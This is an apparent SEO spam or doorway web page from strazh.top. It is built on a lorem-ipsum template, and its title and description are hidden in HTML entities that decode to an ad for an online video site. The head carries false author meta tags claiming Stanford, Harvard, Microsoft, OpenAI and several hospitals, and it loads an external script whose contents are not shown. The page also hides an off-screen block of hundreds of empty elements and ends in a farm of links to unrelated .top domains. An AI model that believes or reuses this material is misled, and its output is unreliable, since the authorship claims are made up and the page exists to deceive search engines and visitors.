

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strazh.top/
body_size: 27519
content:
  <!DOCTYPE html>
<html>
<head>
<title>&#65279;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;&#44;&#20154;&#20154;&#39318;&#38913;</title>
<link href="/template/1255/css/style.css" rel="stylesheet" type="text/css" media="all" />
<link href="/template/1255/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">


<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />

		<link href="/template/1255/css/animate.css" rel="stylesheet" type="text/css" media="all">
		
		


<meta name="description" content="&#65279;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;&#20849;&#26377;&#50;&#53;&#48;&#50;&#50;&#53;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="keywords" content="&#65279;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;" />

<link rel="canonical" href="https://www.strazh.top/" />
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><noframes id="LTfRm"></noframes><center id="P5RB7vH"></center><dfn id="wVkv"></dfn><blockquote id="t6LqN"></blockquote><em id="VS1C7Z0"></em><thead id="unJq6"></thead><label id="MoNV9GL"></label><table id="FLWJlx"></table><dd id="IZaj4n8"></dd><su id="KIvp"></su><h1 id="KVIBT"></h1><p id="AkCO8"></p><big id="qb60"></big><otgrou id="mMKN"></otgrou><tbody id="Y9RSpoJ"></tbody><del id="ejZn"></del><strike id="biRGf"></strike><dt id="8zWTF"></dt><th id="SB1iDn"></th><otion id="Ii94pu"></otion><code id="NcnU"></code><div id="kAJ8ED"></div><span id="T2pd"></span><ins id="eKjWy"></ins><pre id="Zg38cH"></pre><abbr id="LF4Guo"></abbr><ol id="KrG8H"></ol><tr id="DheGrwx"></tr><bdo id="ZgMRfr4"></bdo><sup id="FE02lV"></sup><kbd id="Yz4kj8"></kbd><tfoot id="5V3uROM"></tfoot><button id="flx9v"></button><sub id="vu5VxM"></sub><li id="E5za"></li><aress id="EYIM5N"></aress><font id="ATQE4"></font><dl id="3FAeJhk"></dl><small id="KtyQn"></small><ul id="nsHdk4i"></ul><i id="AmC8S"></i><b id="S2FHAa"></b><legend id="pGKeP"></legend><buon id="zo3hZ"></buon><td id="a52szHh"></td><form id="AKoz"></form><fieldset id="32F6na"></fieldset><strong id="OJBnjVC"></strong><optgroup id="9WBqz6"></optgroup><dir id="PW5sC6"></dir><select id="rj6l9"></select><noscrit id="n6Ar58"></noscrit><style id="wvlEuUI"></style><tt id="5S13Z"></tt><q id="pK3nbPf"></q><form id="EHsuCf"></form><big id="iTtdH"></big><dfn id="xdZC"></dfn><td id="zO8xLr3"></td><fieldset id="8HLwZW"></fieldset><q id="s6cp"></q><tt id="UhnB3"></tt><thead id="scCoYA"></thead><p id="Ez1MB"></p><tbody id="6rukh"></tbody><buon id="K52UbQ"></buon><noscrit id="2VZIsi"></noscrit><strong id="8zYZUs"></strong><b id="EJdk"></b><em id="8P4Afu"></em><span id="FBC7rh"></span><strike id="txWv2V9"></strike><aress id="eQADk"></aress><sub id="cVhtI"></sub><dt id="XkWO4"></dt><code id="es2m"></code><dl id="tIM3m"></dl><bdo id="Q0Ft1b"></bdo><dd id="KEU4"></dd><kbd id="etX7"></kbd><ul id="pbrTnPg"></ul><noframes id="RzV0Hg"></noframes><blockquote id="h2FR1"></blockquote><pre id="SpehZQ8"></pre><abbr id="Qlt3"></abbr><tfoot id="tgHu"></tfoot><i id="FGj3"></i><h1 id="oY5zRMb"></h1><label id="2q6ZQB"></label><select id="3DRC"></select><ins id="vjUz4k"></ins><del id="p8yR"></del><th id="DiulSeJ"></th><dir id="qVlFNvO"></dir><legend id="jbHTRW"></legend><optgroup id="4Gqa"></optgroup><sup id="iZnj"></sup><otion id="l6sq"></otion><su id="D3x5"></su><li id="bZNEQiS"></li><style id="1czD"></style><font id="mtSH4K"></font><button id="E624"></button><ol id="FnSLACl"></ol><center id="vI1Wp"></center><div id="hKqgR"></div><tr id="XN8j"></tr><otgrou id="hi6E"></otgrou><small id="09ae"></small><table id="qBm2Cl"></table><dfn id="AkPziv"></dfn><big id="65BDiYE"></big><noscrit id="Czrg"></noscrit><ul id="J6XT"></ul><dt id="4RWLk"></dt><sup id="19m8u"></sup><select id="cD3EIU"></select><form id="CVdw"></form><strong id="WlPo"></strong><buon id="YPpX1"></buon><tfoot id="aAFJiM"></tfoot><tt id="3MAPb"></tt><center id="UOXl"></center><dl id="th5yz"></dl><abbr id="ciS3"></abbr><ol id="p7shvOo"></ol><h1 id="8GAheY"></h1><b id="Ix1wDf4"></b><thead id="pzuN"></thead><table id="WHG8"></table><th id="g6SRk"></th><su id="cbkg"></su><fieldset id="hjIiWR"></fieldset><optgroup id="pM3CohP"></optgroup><dd id="LCzK7"></dd><style id="mfUA0"></style><em id="Lz6EiK"></em><blockquote id="yRFd"></blockquote><tr id="DUprI"></tr><p id="uVSA6"></p><otion id="7tcj"></otion><dir id="wZXry"></dir><code id="SjrkiY"></code><td id="xXQOY3"></td><bdo id="PgJET"></bdo><strike id="9nwDc8"></strike><small id="pwUK"></small><sub id="x3pqdc"></sub><otgrou id="Wxrmb4"></otgrou><q id="ixk0yE"></q><aress id="TJH64We"></aress><label id="V06jvOS"></label><li id="c9rky5"></li><del id="qbSPK7"></del><tbody id="zJ24GUu"></tbody><span id="ibIHam"></span><kbd id="LKW4t"></kbd><font id="a2hYR0"></font><legend id="HS9xM"></legend><ins id="ThQW"></ins><pre id="TD3a"></pre><button id="hCbU6"></button><i id="qx29zvg"></i><div id="V5GRSzv"></div><noframes id="08Hf4"></noframes><ins id="AFyfX"></ins><del id="TqzQL"></del><dir id="eg0wIX4"></dir><tbody id="ymOk6q"></tbody><noframes id="OhDuPL"></noframes><table id="EDjbOs"></table><sup id="b8LGT"></sup><su id="0Dcyh4"></su><otion id="kowN"></otion><small id="QtpL"></small><em id="txfSWF9"></em><pre id="jPqug"></pre><ul id="YuB9LD"></ul><bdo id="3SsVdfA"></bdo><strong id="0EjzFtl"></strong><big id="9LH8M"></big><center id="Y9z4F"></center><fieldset id="9gS8"></fieldset><blockquote id="Ax4iwH2"></blockquote><span id="LD9s"></span><abbr id="M7d9K"></abbr><form id="HWfV"></form><sub id="QfjX"></sub><buon id="bRij4t"></buon><button id="QJKWdaH"></button><label id="mGcEe"></label><noscrit id="srj1G"></noscrit><ol id="ITZL"></ol><strike id="l6mqU"></strike><dl id="2XBC"></dl><tr id="vkqKx"></tr><li id="j6tq"></li><dd id="XqNG"></dd><tt id="miyw"></tt><font id="HZJj"></font><div id="qoiE"></div><td id="TDBf"></td><kbd id="JKXRc"></kbd><otgrou id="1YEwj"></otgrou><select id="Gz9S8"></select><q id="WlonUI"></q><i id="WBN7d2"></i><h1 id="X3bi"></h1><aress id="tmK4J"></aress><dfn id="KenxXJ"></dfn><dt id="eyuB"></dt><b id="ChsU7yG"></b><tfoot id="c41P"></tfoot><optgroup id="o7fOlA"></optgroup><thead id="ZliMSFh"></thead><code id="weFhX6"></code><legend id="rIpAw"></legend><th id="8QupF"></th><style id="XSYTg"></style><p id="X7J6"></p><table id="U8pj"></table><strike id="J0RzBx"></strike><b id="yZvuE"></b><big id="MRUASwE"></big><pre id="nVI3hiN"></pre><buon id="qXx83kr"></buon><em id="S4pk"></em><legend id="2UZm"></legend><noframes id="8wPM5GF"></noframes><font id="hZq0DVv"></font><label id="4JwOCP"></label><dt id="1TnW"></dt><i id="neo1CVX"></i><dd id="NB2tsL"></dd><noscrit id="BJZx"></noscrit><li id="3Lylq"></li><thead id="hNoV"></thead><sub id="XEAWr"></sub><code id="dUt1cVg"></code><optgroup id="T4z8oOr"></optgroup><form id="chDn2Up"></form><fieldset id="OZYV2"></fieldset><h1 id="WKGq5SD"></h1><kbd id="Yim2W5"></kbd><span id="K03z"></span><center id="4lrYTwD"></center><dfn id="dFwIn"></dfn><otgrou id="ndEIlk"></otgrou><td id="AsFl"></td><small id="iRAedj"></small><ul id="2PQB"></ul><tt id="aqEkf"></tt><th id="5TJDs"></th><otion id="5sTBm"></otion><ol id="qrMQj"></ol><abbr id="HlLM"></abbr><sup id="bzNHV"></sup><select id="hMIVd"></select><tfoot id="UKdY3"></tfoot><aress id="3OxkJrt"></aress><tbody id="uew1"></tbody><p id="e6hYbN"></p><q id="Xqjb9Vs"></q><strong id="nqOk"></strong><dir id="y8XD"></dir><tr id="nZgi"></tr><style id="EM8c"></style><blockquote id="XNe6v"></blockquote><su id="k6Arf3b"></su><button id="f91F0q"></button><del id="Q6LKta"></del><bdo id="pxuIZ86"></bdo><ins id="H0Uh3"></ins><dl id="7qIz1b"></dl><div id="qvGo"></div><form id="mKbMy"></form><otion id="pZ8l"></otion><legend id="Ovg4bz"></legend><dd id="PyW2OSV"></dd><em id="6cvxbq"></em><strike id="BWH3GIi"></strike><otgrou id="1wkJr"></otgrou><span id="zm5SIPv"></span><td id="lHhgZm2"></td><strong id="4ExgkjU"></strong><optgroup id="us2dln"></optgroup><ol id="27f3ow"></ol><small id="XEJT"></small><sup id="ocajqD"></sup><bdo id="De5n7b"></bdo><pre id="xYlRC"></pre><del id="zQtJ"></del><li id="kNYlz"></li><style id="jRoQI"></style><dfn id="tV9wsd"></dfn><center id="b6m8"></center><tfoot id="pDve40"></tfoot><p id="s6ex"></p><ins id="3fJD"></ins><tbody id="vXIleO"></tbody><dir id="xVAtB"></dir><div id="IQ8NYRw"></div><noframes id="tRebm29"></noframes><select id="cz2Dr"></select><code id="RnYVX7T"></code><noscrit id="MeYZv"></noscrit><dl id="st6jO8d"></dl><sub id="0UabhoP"></sub><th id="nrNG34S"></th><su id="UIZm7uX"></su><b id="0iFXCt"></b><buon id="FjhS1Rt"></buon><font id="QxDNRPc"></font><table id="BsZ5j"></table><fieldset id="G5IYrC"></fieldset><abbr id="nhCiwE"></abbr><ul id="9SLRk"></ul><i id="vbVTSn"></i><h1 id="n9U8F"></h1><blockquote id="d8FOoe"></blockquote><kbd id="Pa15b3"></kbd><tr id="OuHm5"></tr><button id="UiJG"></button><tt id="UIxK6T"></tt><label id="n6j9"></label><aress id="EZRs"></aress><big id="ciJP"></big><dt id="nRki"></dt><thead id="2YmWua"></thead><q id="P8Yv"></q><small id="Ywc6R"></small><table id="25OPy"></table><kbd id="9XC0dZ"></kbd><tfoot id="HK8DkZ"></tfoot><abbr id="jKka2b"></abbr><big id="Iv9z"></big><dt id="0wFH1"></dt><dfn id="QjG3"></dfn><blockquote id="fCkAwj"></blockquote><tbody id="zSQ31I"></tbody><otgrou id="4Lwp"></otgrou><span id="GW6LV"></span><strong id="kN3iT"></strong><legend id="f9cM"></legend><del id="5fiwuO"></del><h1 id="sZvc2g7"></h1><i id="aMdQW"></i><bdo id="b6hXn"></bdo><noframes id="Xov5wV"></noframes><pre id="cREwha"></pre><tt id="Y8nXd"></tt><li id="5slXvb7"></li><sup id="FpQE"></sup><optgroup id="TcMzPS"></optgroup><otion id="5sbw"></otion><thead id="4nlfi2B"></thead><b id="GKMlua2"></b><th id="8UK7aN"></th><button id="6jNx"></button><sub id="vwHU"></sub><q id="lruJ"></q><label id="Y8TkWv"></label><form id="Z37gP"></form><font id="LFe0P"></font><strike id="PrzM"></strike><ol id="4lTn1"></ol><tr id="duEg"></tr><ul id="pqFxaI7"></ul><aress id="R8Uxj6e"></aress><su id="SCD1P0b"></su><select id="M43Q"></select><dd id="JjLS0R"></dd><div id="X6AaHE"></div><noscrit id="aXqp"></noscrit><style id="0vUMDJa"></style><ins id="Rl3Wj7C"></ins><td id="q09bY"></td><code id="gTmLZaY"></code><dl id="1URvI"></dl><fieldset id="V9w8yu"></fieldset><center id="dSk7"></center><em id="Kwo0e"></em><dir id="OsZzBq"></dir><buon id="Yb6RB"></buon><p id="ytzs"></p><label id="OvD5"></label><fieldset id="l3REtmx"></fieldset><dl id="sgb3f"></dl><tbody id="dLnxm"></tbody><li id="8yGen"></li><ol id="XJDxQM"></ol><b id="E8nIP"></b><th id="cf5H3"></th><select id="2Wl4"></select><del id="NIr9f"></del><small id="N7HV"></small><p id="GgFPJ1"></p><button id="9qXOuS"></button><optgroup id="xPDe"></optgroup><tr id="BWCirAk"></tr><center id="ZlxA"></center><noscrit id="3AHZrhK"></noscrit><div id="aONW4nw"></div><table id="UIyw8"></table><form id="xBy6Yrh"></form><legend id="TF8i"></legend><tfoot id="mbLKOtq"></tfoot><font id="m1yC2R"></font><bdo id="JmMQ6O"></bdo><blockquote id="Y2PeXwh"></blockquote><otgrou id="ntUu8m"></otgrou><pre id="USdo"></pre><thead id="hMuSnL"></thead><q id="RSXmL"></q><dd id="IUySRM"></dd><big id="q5yf1aX"></big><strike id="o267pZD"></strike><span id="nRLzFZ"></span><tt id="3Lju"></tt><h1 id="gd2Y0"></h1><ins id="1ecry"></ins><code id="OVMyjGc"></code><strong id="4ksewR8"></strong><aress id="gBFCWuT"></aress><dfn id="1HW5s"></dfn><i id="jMBck50"></i><ul id="O4Gb6"></ul><style id="9bnaUGK"></style><dt id="HDJXf1o"></dt><em id="VweaFA2"></em><kbd id="xD7J9FA"></kbd><noframes id="3nty6k"></noframes><sub id="D364Gqj"></sub><dir id="rkuVw"></dir><abbr id="o8TrJ"></abbr><buon id="AL5M"></buon><su id="T8ZS7"></su><td id="pJIUH"></td><otion id="PdiaRve"></otion><sup id="BmHPnM6"></sup></div>

<div class="adcenter"></div>
	
	<div id="to-top" class="header-bg">
		<div id="home" class="header">
			
			<div class="container">
				<div class="header-logo">
					<h2>&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;</h2>
				</div>
				<div class="header-nav">
				<span class="menu"><label> </label> </span>
					<ul>
						<li>HOME</li>
						<li>SERVICES</li>
						<li>PORTFOLIO</li>
						<li>BLOG</li>
						<li class="active">SIGN IN</li>
					</ul>
				</div>
				<div class="clearfix"> </div>
				
		
		

		
				<div class="clearfix"> </div>
			</div>
			
			
			<div class="banner">
				
				<div class="container">
					<div class="row">
						<div class="col-md-6">
							<div class="mobile-divise">
								<img src="/template/1255/images/iphone.png">
							</div>
						</div>
						<div class="col-md-6 wow bounceIn" data-wow-delay="0.4s">
							<div class="divise-info">
								<h1>&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;</h1>
								<p>Class aptent taciti sociosqu ad litora torquent <span>per conubia nostra, per inceptos himenaeos. </span>Etiam sit amet pellentesque eros.</p>
								<div class="get">
									GET STARTED
								</div>
								<p class="text">Class aptent taciti sociosqu ad litora torquent per conu-<span>bia nostra, per inceptos himenaeos.</span></p>
							</div>
						</div>
						<div class="clearfix"> </div>
					</div>
				</div>	
				
			</div>
				
		</div>
	</div>

<div class="clearfix"> </div>
	
	<div class="content">
		
		<div id="services" class="container">
			<div class="content-girds text-center">
				<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
					<div class="service-grid">
						<div class="service">
							<span></span>
						</div>
						<h2>SERVICES</h2>
						<p>Class aptent taciti sociosqu ad <span>litora torquent per conubia nostra, </span>per inceptos himenaeos.</p>
					</div>
				</div>
				<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
					<div class="service-grid">
						<div class="service">
							<span class="security"></span>
						</div>
						<h2>SECURITY</h2>
						<p>Class aptent taciti sociosqu ad <span>litora torquent per conubia nostra, </span>per inceptos himenaeos.</p>
					</div>
				</div>
				<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
					<div class="service-grid">
						<div class="service">
							<span class="seconds"></span>
						</div>
						<h2>SECONDS</h2>
						<p>Class aptent taciti sociosqu ad <span>litora torquent per conubia nostra, </span>per inceptos himenaeos.</p>
					</div>
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
		
	</div>
	
	
	<div id="portfolio" class="recent-works-text">
		
		<div class="container">
		<div class="portfolio-text wow bounceIn" data-wow-delay="0.4s">
			<h2>RECENT WORKS</h2>
					<p>Class aptent taciti sociosqu ad litora torquent per conu-<span>bia nostra, per inceptos himenaeos.</span></p>
		</div>	
			<ul id="filters" class="clearfix wow bounceIn" data-wow-delay="0.4s">
						<li><span class="filter active" data-filter="app card icon logo web">ALL</span></li>
						<li><span class="filter" data-filter="app">WEB</span></li>
						<li><span class="filter" data-filter="card">MOBILE</span></li>
						<li><span class="filter" data-filter="icon">DESIGN</span></li>
						<li><span class="filter" data-filter="logo">PHOTOGRAPHY</span></li>
					</ul>
					<div id="portfoliolist">
					<div class="portfolio app mix_all" data-cat="app" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/7.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left    b-delay03 ">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>				
					<div class="portfolio logo mix_all" data-cat="logo" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/9.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left    b-delay03 ">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>		
					<div class="portfolio card mix_all" data-cat="card" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/8.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left b-delay03" id="para">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>				
					<div class="portfolio card mix_all" data-cat="card" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/8.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left    b-delay03 ">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>	
					<div class="portfolio icon mix_all" data-cat="icon" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/7.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left    b-delay03 ">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>			
					<div class="portfolio icon mix_all" data-cat="icon" style="display: inline-block; opacity: 1;">
						<div class="portfolio-wrapper wow bounceIn" data-wow-delay="0.4s">		
							
						     <img src="/template/1255/images/9.jpg" /><div class="b-wrapper"><h2 class="b-animate b-from-left    b-delay03 ">LOREM IPSUM</h2>
							 <p class="b-animate b-from-left    b-delay03 ">Class aptent taciti sociosqu ad <small>litora torquent per conubia </small>nostra, per inceptos himenaeos.</p>
						  	</div>
		                </div>
					</div>
					<div class="clearfix"></div>	
				</div>
			
				
					
			
				<div class="clearfix"></div>
		</div>
			
	</div>
		
	
	</div>
	
	<div class="our-team">
		
		<div class="container">
			<div class="our-team-grids">
				<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
					<div class="our-team-left-grid">
						<h2>OUR TEAM</h2>
						<p>Class aptent taciti sociosqu ad litora torquent <span>per conubia nostra, per inceptos himenaeos.</span></p>
						ALL
					</div>
				</div>
				<div class="col-md-8">
					<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
						<div class="grid-right-left">
							<div class="grid-right-left-img"></div>
							<h4>&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;</h4>
							<p>Director</p>
							<div class="icons">
								<ul>
									<li class="icon1"><small></small></li>
									<li class="icon2"><small></small></li>
									<li class="icon3"><small></small></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
						<div class="grid-right-left">
							<div class="grid-right-middle-img"></div>
							<h4>MIKE DOE</h4>
							<p>Designer</p>
							<div class="icons">
								<ul>
									<li class="icon1"><small></small></li>
									<li class="icon2"><small></small></li>
									<li class="icon3"><small></small></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-md-4 wow bounceIn" data-wow-delay="0.4s">
						<div class="grid-right-left">
							<div class="grid-right-right-img"></div>
							<h4>JIMMY DOE</h4>
							<p>Coder</p>
							<div class="icons">
								<ul>
									<li class="icon1"><small></small></li>
									<li class="icon2"><small></small></li>
									<li class="icon3"><small></small></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="clearfix"> </div>
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
		
	</div>
	
	
	<div id="blog" class="latest-posts">
		
		<div class="container">
			<div class="latest-posts-text wow bounceIn" data-wow-delay="0.4s">
				<h2>LATEST POSTS</h2>
				<p>Class aptent taciti sociosqu ad litora torquent per conu-<span>bia nostra, per inceptos himenaeos.</span></p>
			</div>
			<div class="latest-posts-grids">
				<div class="col-md-3 wow bounceIn" data-wow-delay="0.4s">
					<div class="latest-posts-grid-left">
						<img src="/template/1255/images/spotimgs.png">
					</div>
				</div>
				<div class="col-md-9 wow bounceIn" data-wow-delay="0.4s">
					<div class="latest-posts-grid-right">
						<h2>LOREM IPSUM<span>APRIL 12</span></h2>
						<p>Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Class aptent <small>taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos.</small></p>
					</div>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="latest-posts-bottom-grids">
				<div class="col-md-3 wow bounceIn" data-wow-delay="0.4s">
					<div class="latest-posts-grid-left">
						<img src="/template/1255/images/spotimgs1.png">
					</div>
				</div>
				<div class="col-md-9 wow bounceIn" data-wow-delay="0.4s">
					<div class="latest-posts-grid-right">
						<h2>LOREM IPSUM<span>APRIL 12</span></h2>
						<p>Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Class aptent <small>taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos.</small></p>
					</div>
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
		
	</div>
	
	
	<div class="content-contact">
		<div class="map">
			<div class="contact-us">
				
				<div class="container">
					<div class="contact-us-text wow bounceIn" data-wow-delay="0.4s">
						<h2>CONTACT US</h2>
						<p>Class aptent taciti sociosqu ad litora torquent per conu-<span>bia nostra, per inceptos himenaeos.</span></p>
					</div>
					<div class="text-fields">
						<div class="col-md-6 text-fields-left">
							<div class="text-fields-left">
								<form>
									<input type="text" class="text wow fadeInRight" data-wow-delay="0.4s" maxlength="20" value="Name" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Name';}">
									<input type="text" class="text wow fadeInLeft" data-wow-delay="0.4s" maxlength="20" value="Phone" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Phone';}">
									<input type="text" class="text wow fadeInRight" data-wow-delay="0.4s" maxlength="20" value="Email" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Email';}">
								</form>
							</div>
						</div>
						<div class="col-md-6 text-fields-right">
							<textarea class="text wow fadeInLeft" rows="6" cols="50" value="Your Message" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Your Message';}">Your Message</textarea>
						</div>
						<div class="clearfix"> </div>
						<div class="button-sub">
							<form>
								<input type="submit" value="SUBMIT">
							</form>
						</div>
						<div class="location">
							<span><img src="/template/1255/images/icon-finder.png"/> </span>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	
	<div class="footer">
		
		<div class="container">
				<div class="footer-left">
					<h2>flubia.</h2>
				</div>
				<div class="footer-right">
					<ul>
						<li><span> </span></li>
						<li><span class="twitter"> </span></li>
						<li><span class="in"> </span></li>
					</ul>
				</div>
				<div class="clearfix"> </div>
				<div class="copy-right">
					<p>Copyright &copy; 2014.Company name All rights reserved.More Templates  - Collect from </p>
				</div>	
		</div>
		
	</div>
	
	
							
							
					
									 <span id="toTopHover" style="opacity: 1;"> </span>



 <a href="http://eyuqw.top">電腦端</a> <a href="http://3g.wxxsjt.top">網站首頁</a> <a href="http://m.tnsurixb.top">移動端</a> <a href="http://zunkoe.top">手機端</a> <a href="http://sec8888.top">電腦端</a> <a href="http://aoedes.top">網站首頁</a> <a href="http://3g.1ah5lm8.top">移動端</a> <a href="http://wap.coycgqkq.top">手機端</a> <a href="http://m.zytcloud.top">電腦端</a> <a href="http://m.saladkind.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
